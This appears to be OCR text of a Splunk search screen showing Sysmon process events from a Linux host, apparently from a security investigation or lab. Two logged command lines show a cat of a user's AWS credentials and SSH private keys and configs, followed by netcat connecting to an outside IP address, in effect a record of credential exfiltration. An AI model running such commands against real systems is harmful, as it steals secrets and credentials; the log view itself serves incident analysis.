 index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 ParentProcessId=6788
All time
2 events (9/9/20 6:05:22.000 PM to 12/31/21 12:20:08.000 PM)
No Event Sampling
Job
Smart Mod
Events (2)
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 day per c
Table
Format
20 Per Page
< Hide Fields
All Fields
i
_time
host
source
sourcetype
action
process_name
CommandLine
SELECTED FIELDS
a action 1
a CommandLine 2
a host 1
a process_name 2
a source 1
a sourcetype 1
>
11/24/21
2:16:23.668
PM
emcjingles-l
Journald:Microsoft-Windows-
Sysmon/Operational
journald
allowed
/usr/bin/nc.openbsd
nc -q1 54.175.69.219 16842
>
11/24/21
2:16:23.666
PM
emcjingles-l
Journald:Microsoft-Windows-
Sysmon/Operational
journald
allowed
/usr/bin/cat
cat /home/eddie/.aws/credentials /home/eddie/.ssh/authorized_keys /home/eddie/.ssh/config /home/eddie/.ssh/eddie /home/eddie/.ssh/eddie.pub
/home/eddie/.ssh/known_hosts